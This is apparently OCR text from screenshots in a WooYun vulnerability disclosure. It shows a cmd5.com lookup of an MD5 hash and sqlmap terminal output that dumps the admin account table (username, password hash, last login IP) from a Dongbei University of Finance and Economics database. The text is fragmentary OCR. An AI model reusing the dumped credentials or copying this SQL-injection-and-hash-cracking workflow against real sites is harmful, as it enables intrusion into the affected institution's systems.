 http://www.cmd5.com/
手机收藏夹 谷歌 网址大全 游戏中心 Links Microso MSN 网 Window 必应 爱淘宝-
我的手机 东北财经大学金 http://mfi.dufe. 东北财经大学金 md5在线解密破 WooYun.o
本站针对md5等全球通用加密算法进行反向解密，拥有全球最大的数据库，成功率全球第一，很多复杂密文只有
询记录超过24万亿条，共占用160T硬盘，成功率95%，一般的查询是免费的。
密文: 10edec397161407dbc80a88a58b9aa20
类型: md5 [帮助]
解密
建议改密码吧，土豪会毫不留情买下密码
查询结果：
已查到,这是一条付费记录,密文类型:md5。请点击购买
(本站数据量全球第一，成功率全球第一，支持多种类型，许多密码只有本站才可以查询
[添加备注]
192.168.1.112 (1) - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
132.132.60.254 192.168.1.112 192.168.1.112 (1) 192.168.1.112 (2) 132.134.100.254
[14:47:18] [INFO] using suffix '?'
[14:47:27] [INFO] using suffix ';'
[14:47:36] [INFO] using suffix '..'
[14:47:45] [INFO] using suffix '!!!'
[14:47:55] [INFO] using suffix ', '
[14:48:04] [INFO] using suffix '@'
[14:48:13] [WARNING] no clear password(s) found
[14:48:13] [INFO] postprocessing table dump
Database: dcjinrong
Table: dmy_admin
[1 entry]
| id | name | pass | lastip | lasttime
| 3 | admin | 10edec397161407dbc80a88a58b9aa20 | 10.30.49.93 | 2015-12-08 16
[14:48:13] [INFO] table 'dcjinrong.dmy_admin' dumped to CSV file '/home/iamno
dufe.edu.cn/dump/dcjinrong/dmy_admin.csv'
[14:48:13] [INFO] fetched data logged to text files under '/home/iamnot/.sqlm
u.cn'
[*] shutting down at 14:48:13
iamnot@IamNot-PC:~/gocode$
就绪 ssh2: AES-256-CTR 28, 28 28行
应用宝
www.wooyun.org